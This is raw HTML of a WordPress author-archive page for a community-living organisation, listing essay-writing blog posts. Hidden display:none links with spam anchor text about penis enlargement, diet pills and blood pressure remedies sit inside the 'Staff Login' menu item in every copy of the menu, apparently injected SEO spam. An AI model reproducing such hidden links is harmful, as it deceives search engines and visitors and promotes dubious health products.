					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="archive author author-admin-se author-2 fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-textcolor fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-has-logo-background avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-header-100-width avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" >
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu-1 fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-classic">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo-background"><div class="fusion-logo" data-margin-top="10px" data-margin-bottom="10px" data-margin-left="15px" data-margin-right="10px">
			<a class="fusion-logo-link"  href="https://detrinitycomm.net/" >

						<!-- standard logo -->
			<img src="https://detrinitycomm.net/wp-content/uploads/2022/03/logo.png" srcset="https://detrinitycomm.net/wp-content/uploads/2022/03/logo.png 1x" width="204" height="137" alt="De Trinity Community Living Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div></div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://detrinitycomm.net/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main" class="fusion-menu"><li  id="menu-item-69"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69"  data-item-id="69"><a  href="https://detrinitycomm.net/" class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-home fas" aria-hidden="true"></i></span><span class="menu-text">Home</span></a></li><li  id="menu-item-70"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70"  data-item-id="70"><a  href="#aboutus" class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-info fas" aria-hidden="true"></i></span><span class="menu-text">About Us</span></a></li><li  id="menu-item-71"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"  data-item-id="71"><a  href="#whatwedo" class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-tasks fas" aria-hidden="true"></i></span><span class="menu-text">What we do</span></a></li><li  id="menu-item-72"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"  data-item-id="72"><a  href="#countiesserved" class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-heart far" aria-hidden="true"></i></span><span class="menu-text">Counties Served</span></a></li><li  id="menu-item-73"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73"  data-item-id="73"><a  href="#contactus" class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-id-card far" aria-hidden="true"></i></span><span class="menu-text">Contact Us</span></a></li><li  id="menu-item-74"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74"  data-item-id="74"><a  href="https://login.one.com/mail" class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-arrow-alt-circle-right far" aria-hidden="true"></i></span><span class="menu-text">Staff Login <div style='display:none'><a href="https://bao.gov.bb/blog?heart=can-marijuana-iff5o-lower-blood-pressure">can marijuana lower blood pressure</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?male=hydra-i6lewp-penis-enlargement-pump">hydra penis enlargement pump</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?diet=6jrzpdn3-weight-loss-and-depression-pills">weight loss and depression pills</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?heart=quick-bcozyli-natural-remedies-to-lower-blood-pressure">quick natural remedies to lower blood pressure</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?male=how-to-increase-61leep-penis-erection">how to increase penis erection</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?diet=keto-rthib8-diet-for-women-over-55">keto diet for women over 55</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?heart=multivitamin-to-lower-blood-x7rp-pressure">multivitamin to lower blood pressure</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?diet=o8hyw-adipex-like-diet-pills">adipex like diet pills</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?heart=ov7j1mfj-diovan-beta-blocker">diovan beta blocker</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?diet=keto-diet-with-c23fopu-no-exercise-outperforms">keto diet with no exercise outperforms</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?diet=how-to-cut-fat-fast-ywq04g4y">how to cut fat fast</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?heart=blood-pressure-pills-inbochana-gtpk">blood pressure pills inbochana</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?heart=6-natural-remedies-to-lower-blood-pressure-facebook-329xs4">6 natural remedies to lower blood pressure facebook</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?male=prednisone-side-ezdh0-effect-erectile-dysfunction">prednisone side effect erectile dysfunction</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?heart=how-b1o6ls-long-until-exercise-starts-to-lower-my-blood-pressure">how long until exercise starts to lower my blood pressure?</a></div></span></a></li><li  id="menu-item-75"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75"  data-item-id="75"><a  class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-phone-alt fas" aria-hidden="true"></i></span><span class="menu-text">646.400.4562</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a></li></ul></nav><nav class="fusion-main-menu fusion-sticky-menu" aria-label="Main Menu Sticky"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://detrinitycomm.net/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-1" class="fusion-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69"  data-item-id="69"><a  href="https://detrinitycomm.net/" class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-home fas" aria-hidden="true"></i></span><span class="menu-text">Home</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70"  data-item-id="70"><a  href="#aboutus" class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-info fas" aria-hidden="true"></i></span><span class="menu-text">About Us</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"  data-item-id="71"><a  href="#whatwedo" class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-tasks fas" aria-hidden="true"></i></span><span class="menu-text">What we do</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"  data-item-id="72"><a  href="#countiesserved" class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-heart far" aria-hidden="true"></i></span><span class="menu-text">Counties Served</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73"  data-item-id="73"><a  href="#contactus" class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-id-card far" aria-hidden="true"></i></span><span class="menu-text">Contact Us</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74"  data-item-id="74"><a  href="https://login.one.com/mail" class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-arrow-alt-circle-right far" aria-hidden="true"></i></span><span class="menu-text">Staff Login <div style='display:none'><a href="https://bao.gov.bb/blog?heart=can-marijuana-iff5o-lower-blood-pressure">can marijuana lower blood pressure</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?male=hydra-i6lewp-penis-enlargement-pump">hydra penis enlargement pump</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?diet=6jrzpdn3-weight-loss-and-depression-pills">weight loss and depression pills</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?heart=quick-bcozyli-natural-remedies-to-lower-blood-pressure">quick natural remedies to lower blood pressure</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?male=how-to-increase-61leep-penis-erection">how to increase penis erection</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?diet=keto-rthib8-diet-for-women-over-55">keto diet for women over 55</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?heart=multivitamin-to-lower-blood-x7rp-pressure">multivitamin to lower blood pressure</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?diet=o8hyw-adipex-like-diet-pills">adipex like diet pills</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?heart=ov7j1mfj-diovan-beta-blocker">diovan beta blocker</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?diet=keto-diet-with-c23fopu-no-exercise-outperforms">keto diet with no exercise outperforms</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?diet=how-to-cut-fat-fast-ywq04g4y">how to cut fat fast</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?heart=blood-pressure-pills-inbochana-gtpk">blood pressure pills inbochana</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?heart=6-natural-remedies-to-lower-blood-pressure-facebook-329xs4">6 natural remedies to lower blood pressure facebook</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?male=prednisone-side-ezdh0-effect-erectile-dysfunction">prednisone side effect erectile dysfunction</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?heart=how-b1o6ls-long-until-exercise-starts-to-lower-my-blood-pressure">how long until exercise starts to lower my blood pressure?</a></div></span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75"  data-item-id="75"><a  class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-phone-alt fas" aria-hidden="true"></i></span><span class="menu-text">646.400.4562</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-main-2" class="fusion-mobile-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69"  data-item-id="69"><a  href="https://detrinitycomm.net/" class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-home fas" aria-hidden="true"></i></span><span class="menu-text">Home</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70"  data-item-id="70"><a  href="#aboutus" class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-info fas" aria-hidden="true"></i></span><span class="menu-text">About Us</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"  data-item-id="71"><a  href="#whatwedo" class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-tasks fas" aria-hidden="true"></i></span><span class="menu-text">What we do</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"  data-item-id="72"><a  href="#countiesserved" class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-heart far" aria-hidden="true"></i></span><span class="menu-text">Counties Served</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73"  data-item-id="73"><a  href="#contactus" class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-id-card far" aria-hidden="true"></i></span><span class="menu-text">Contact Us</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74"  data-item-id="74"><a  href="https://login.one.com/mail" class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-arrow-alt-circle-right far" aria-hidden="true"></i></span><span class="menu-text">Staff Login <div style='display:none'><a href="https://bao.gov.bb/blog?heart=can-marijuana-iff5o-lower-blood-pressure">can marijuana lower blood pressure</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?male=hydra-i6lewp-penis-enlargement-pump">hydra penis enlargement pump</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?diet=6jrzpdn3-weight-loss-and-depression-pills">weight loss and depression pills</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?heart=quick-bcozyli-natural-remedies-to-lower-blood-pressure">quick natural remedies to lower blood pressure</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?male=how-to-increase-61leep-penis-erection">how to increase penis erection</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?diet=keto-rthib8-diet-for-women-over-55">keto diet for women over 55</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?heart=multivitamin-to-lower-blood-x7rp-pressure">multivitamin to lower blood pressure</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?diet=o8hyw-adipex-like-diet-pills">adipex like diet pills</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?heart=ov7j1mfj-diovan-beta-blocker">diovan beta blocker</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?diet=keto-diet-with-c23fopu-no-exercise-outperforms">keto diet with no exercise outperforms</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?diet=how-to-cut-fat-fast-ywq04g4y">how to cut fat fast</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?heart=blood-pressure-pills-inbochana-gtpk">blood pressure pills inbochana</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?heart=6-natural-remedies-to-lower-blood-pressure-facebook-329xs4">6 natural remedies to lower blood pressure facebook</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?male=prednisone-side-ezdh0-effect-erectile-dysfunction">prednisone side effect erectile dysfunction</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?heart=how-b1o6ls-long-until-exercise-starts-to-lower-my-blood-pressure">how long until exercise starts to lower my blood pressure?</a></div></span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75"  data-item-id="75"><a  class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-phone-alt fas" aria-hidden="true"></i></span><span class="menu-text">646.400.4562</span></a></li></ul></div>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

	<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-sticky-nav-holder" aria-label="Main Menu Mobile Sticky"></nav>
		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://detrinitycomm.net/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper" role="banner">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">admin-se</h1>

											
																		<div class="fusion-page-title-secondary">
								<div class="fusion-breadcrumbs"><span><span><a href="https://detrinitycomm.net/">Home</a> » <span class="breadcrumb_last" aria-current="page">Archives for admin-se</span></span></span></div>							</div>
											
				</div>

				
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<section id="content" class="full-width" style="width: 100%;">
	<div class="fusion-author">
	<div class="fusion-author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/f1345efcd05876580cc07819d612f70b?s=82&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f1345efcd05876580cc07819d612f70b?s=164&#038;d=mm&#038;r=g 2x' class='avatar avatar-82 photo' height='82' width='82' />	</div>
	<div class="fusion-author-info">
		<h3 class="fusion-author-title vcard">
			About <span class="fn">admin-se</span>								</h3>
		This author has not yet filled in any details.<br />So far admin-se has created 76 blog entries.	</div>

	<div style="clear:both;"></div>

	<div class="fusion-author-social clearfix">
		<div class="fusion-author-tagline">
					</div>

			</div>
</div>

	<div id="posts-container" class="fusion-blog-archive fusion-blog-layout-large-wrapper fusion-clearfix">
	<div class="fusion-posts-container fusion-blog-layout-large fusion-blog-pagination fusion-blog-rollover " data-pages="8">
		
		
													<article id="post-30490" class="fusion-post-large  post fusion-clearfix post-30490 type-post status-publish format-standard hentry category-uncategorized">
				
				
				
									
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://detrinitycomm.net/2022/12/22/on-line-assist-from-one-of-the-best-website/">On-line Assist From One Of The Best Website</a></h2>
										
					<div class="fusion-post-content-container">
						<p>Their paper writers are always on high of the game. [...]</p>					</div>
				</div>

				
																			<div class="fusion-meta-info">
																						<div class="fusion-alignleft">By <span class="vcard"><span class="fn"><a href="https://detrinitycomm.net/author/admin-se/" title="Posts by admin-se" rel="author">admin-se</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2022-12-23T14:05:52+00:00</span><span>December 22, 2022</span><span class="fusion-inline-sep">|</span><a href="https://detrinitycomm.net/category/uncategorized/" rel="category tag">Uncategorized</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><a href="https://detrinitycomm.net/2022/12/22/on-line-assist-from-one-of-the-best-website/#respond">0 Comments</a></span></div>							
																														<div class="fusion-alignright">
									<a href="https://detrinitycomm.net/2022/12/22/on-line-assist-from-one-of-the-best-website/" class="fusion-read-more" aria-label="More on On-line Assist From One Of The Best Website">
										Read More									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-30500" class="fusion-post-large  post fusion-clearfix post-30500 type-post status-publish format-standard hentry category-uncategorized">
				
				
				
									
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://detrinitycomm.net/2022/12/21/scholarship-utility-essay-14-tricks-to-make-yours-shine-azusa-pacific-university/">Scholarship Utility Essay: 14 Tricks To Make Yours Shine Azusa Pacific University</a></h2>
										
					<div class="fusion-post-content-container">
						<p>Our educational essay writing service not solely provides skilled help [...]</p>					</div>
				</div>

				
																			<div class="fusion-meta-info">
																						<div class="fusion-alignleft">By <span class="vcard"><span class="fn"><a href="https://detrinitycomm.net/author/admin-se/" title="Posts by admin-se" rel="author">admin-se</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2022-12-23T14:36:37+00:00</span><span>December 21, 2022</span><span class="fusion-inline-sep">|</span><a href="https://detrinitycomm.net/category/uncategorized/" rel="category tag">Uncategorized</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><a href="https://detrinitycomm.net/2022/12/21/scholarship-utility-essay-14-tricks-to-make-yours-shine-azusa-pacific-university/#respond">0 Comments</a></span></div>							
																														<div class="fusion-alignright">
									<a href="https://detrinitycomm.net/2022/12/21/scholarship-utility-essay-14-tricks-to-make-yours-shine-azusa-pacific-university/" class="fusion-read-more" aria-label="More on Scholarship Utility Essay: 14 Tricks To Make Yours Shine Azusa Pacific University">
										Read More									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-28855" class="fusion-post-large  post fusion-clearfix post-28855 type-post status-publish format-standard hentry category-uncategorized">
				
				
				
									
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://detrinitycomm.net/2022/12/13/how-to-write-a-poem-analysis-example/">How to Write a Poem Analysis Example</a></h2>
										
					<div class="fusion-post-content-container">
						<p>You should conduct an analysis of the poem during the [...]</p>					</div>
				</div>

				
																			<div class="fusion-meta-info">
																						<div class="fusion-alignleft">By <span class="vcard"><span class="fn"><a href="https://detrinitycomm.net/author/admin-se/" title="Posts by admin-se" rel="author">admin-se</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2022-12-14T12:55:22+00:00</span><span>December 13, 2022</span><span class="fusion-inline-sep">|</span><a href="https://detrinitycomm.net/category/uncategorized/" rel="category tag">Uncategorized</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><a href="https://detrinitycomm.net/2022/12/13/how-to-write-a-poem-analysis-example/#respond">0 Comments</a></span></div>							
																														<div class="fusion-alignright">
									<a href="https://detrinitycomm.net/2022/12/13/how-to-write-a-poem-analysis-example/" class="fusion-read-more" aria-label="More on How to Write a Poem Analysis Example">
										Read More									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-28867" class="fusion-post-large  post fusion-clearfix post-28867 type-post status-publish format-standard hentry category-uncategorized">
				
				
				
									
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://detrinitycomm.net/2022/12/13/how-to-write-a-poem-analysis-example-4/">How to Write a Poem Analysis Example</a></h2>
										
					<div class="fusion-post-content-container">
						<p>You should conduct an analysis of the poem during the [...]</p>					</div>
				</div>

				
																			<div class="fusion-meta-info">
